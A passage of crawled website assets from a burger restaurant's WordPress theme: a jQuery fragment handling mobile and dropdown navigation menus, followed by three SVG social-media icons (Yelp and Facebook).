        jQuery('.nav-mobile').slideToggle(400);
    })
    /*add caret to dropdown menu*/
    if(jQuery(window).innerWidth() > 1024){
        jQuery('.menu-item-has-children > a').each( function(){
            jQuery(this).append('<span class="caret"></span>')
        })
    }else{
        jQuery('.menu-item-has-children').each( function(){
            jQuery(this).append('<span class="thereCaret"><i class="fas fa-sort-down"></i></span>')
        })
    }
    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.menu-item-has-children').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(300);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(200);
    });
    }else{
        jQuery('.menu-item-has-children .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };



    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.header-top span.online').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(500);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(300);
    });
    }else{
        jQuery('.header-top span.online .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };
})//end document ready

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/yelp-hover.svg
body_size: 922
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<ellipse class="st0" cx="1265.368" cy="21.67" rx="18.632" ry="18.632"/>
	<path class="st1" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
	<path class="st1" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st1" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st1" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st1" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/facebook-hover.svg
body_size: 124
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<path class="st0" d="M19.18,38.36c10.593,0,19.18-8.587,19.18-19.18S29.773,0,19.18,0S0,8.587,0,19.18
	C0,29.773,8.587,38.36,19.18,38.36L19.18,38.36z"/>
<path class="st1" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/facebook.svg
body_size: 218
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>
